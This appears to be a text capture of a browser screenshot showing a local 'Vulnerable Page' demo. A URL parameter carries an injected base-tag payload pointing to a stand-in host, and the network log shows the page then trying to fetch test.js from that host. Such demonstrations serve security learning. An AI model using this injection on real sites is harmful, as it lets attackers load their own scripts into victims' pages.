 localhost:3000/?userInput=<base+href%3D"http%3A%2F%2Fhacksitess.com%2F">
Y
Other Bookmarks
Welcome to the Vulnerable Page
Enter some text: Submit
Inspector Debugger Console Network Style Editor Performance Memory Storage Accessibility Application Redux AdBlock
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 m
200 GET localhost:3000 /?userInput=<base+href="http://hacksitess.com/"> document html 964 B 70... 21
200 GET localhost:3000 styles.css stylesheet css 376 B 22... 1 m
GET hacksitess.com test.js script NS_ERROR_UNKNOWN_HOST 0 B 0 m
200 GET localhost:3000 favicon.ico FaviconLoader.sys.mjs:175 (img) html cached 66... 0 m